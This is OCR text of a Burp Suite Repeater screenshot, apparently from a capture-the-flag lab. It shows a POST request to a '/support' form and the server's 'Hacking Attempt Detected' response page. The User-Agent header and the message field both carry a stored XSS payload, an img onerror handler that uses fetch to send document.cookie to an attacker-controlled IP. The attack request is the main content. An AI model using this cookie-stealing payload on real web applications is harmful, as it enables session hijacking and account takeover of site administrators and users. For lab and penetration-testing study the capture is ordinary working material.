 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.68/?c='+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=abc&lname=abc&email=abc%40abc.com&phone=123456789&message=abc;<img src=x
onerror=fetch('http://10.10.14.68/?c='+document.cookie);>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 24 Apr 2024 08:20:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2296
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
42 color:#666;
43 }
44
45 pre{
46 font-family:'Courier New',Courier,monospace;
47 font-size:14px;
48 color:#333;
49 white-space:pre-wrap;
50 overflow-x:auto;
51 }
52 </style>
53 </head>
54 <body>
55 <div class="container">
56 <h1>
Hacking Attempt Detected
</h1>
57 <p>
Your IP address has been flagged, a report with your browser information has been sent to the
administrators for investigation.
</p>
58 <p>
<strong>
Client Request Information:
</strong>
</p>
59 <pre>
<strong>
Method:
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
2,471 bytes | 47 mill